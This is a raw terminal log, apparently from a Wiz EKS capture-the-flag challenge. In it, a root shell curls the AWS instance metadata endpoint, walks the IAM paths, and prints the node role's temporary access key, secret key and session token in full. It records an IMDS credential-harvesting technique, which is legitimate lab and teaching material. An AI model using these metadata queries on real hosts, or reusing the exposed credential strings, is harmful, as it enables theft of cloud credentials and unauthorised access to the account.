 root@wiz-eks-challenge:~# curl 169.254.169.254/latest/meta-data
ami-id
ami-launch-index
ami-manifest-path
block-device-mapping/
events/
hostname
iam/
identity-credentials/
instance-action
instance-id
instance-life-cycle
instance-type
local-hostname
local-ipv4
mac
metrics/
network/
placement/
profile
public-hostname
public-ipv4
reservation-id
security-groups
services/
systemroot@wiz-eks-challenge:~# curl 169.254.169.254/latest/meta-data/iam
info
security-credentials/root@wiz-eks-challenge:~# curl 169.254.169.254/latest/meta-data/iam/info
{
  "Code" : "Success",
  "LastUpdated" : "2025-09-29T13:02:53Z",
  "InstanceProfileArn" : "arn:aws:iam::688655246681:instance-profile/eks-10cc4ce1-eb6b-7824-df93-b835c4bbc8a5",
  "InstanceProfileId" : "AIPA2AVYNEVMXBZLKUIWR"
}root@wiz-eks-challenge:~# curl 169.254.169.254/latest/meta-data/iam/security-credentials
eks-challenge-cluster-nodegroup-NodeInstanceRoleroot@wiz-eks-challenge:~# curl 169.254.169.254/latest/meta-data/iam/security-credentials/eks-challenge-cluster-nodegroup-NodeInstanceRole
{"AccessKeyId":"ASIA2AVYNEVMQKMKREV2","Expiration":"2025-09-29 14:13:51+00:00","SecretAccessKey":"3YZlJUZJEOVlxcwVkP2eH0bVTQclIhWOmgbBCZW+","SessionToken":"FwoGZXIvYXdzEF8aDEPPiEULAZBOPi3
rqZ7kzp9MKHUUXmcnkyGnbFeQx9nTcJ705isXTmP+nvoMz4sgRuufWLdlyn+FEKdNtkkiRKPX1Gzn614gKpQv9IxV/3E1/P6rv/6MxzeGUWIuoxMUujrqsQM2rp1KaJ7qnSVoecZCRgl5YGanELWnufosdaFmLgemZAGeNgIMrMPFO53BL5o+fw9BMe
xiSaGyT6HcVMC0GTzShHMQ4daWCQpOw8q64iaVkIRHb4YQXjhcbx4LJSPt1P"}